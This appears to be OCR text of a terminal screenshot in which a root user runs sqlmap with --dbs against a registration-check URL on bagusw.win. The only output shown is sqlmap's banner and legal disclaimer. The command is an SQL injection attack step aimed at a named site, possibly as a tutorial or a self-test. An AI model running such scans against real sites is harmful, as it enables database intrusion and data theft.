 root@bagus: ~ 11:17 AM 0%
root@bagus: ~
File Actions Edit View Help
root@bagus: ~
root@bagus:~# sqlmap -u 'https://bagusw.win/pendaftaran/checkRegistrant?id=53' --dbs
{1.3.11#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is ill
egal. It is the end user's responsibility to obey all applicable local, state and federal laws.
Developers assume no liability and are not responsible for any misuse or damage caused by this
program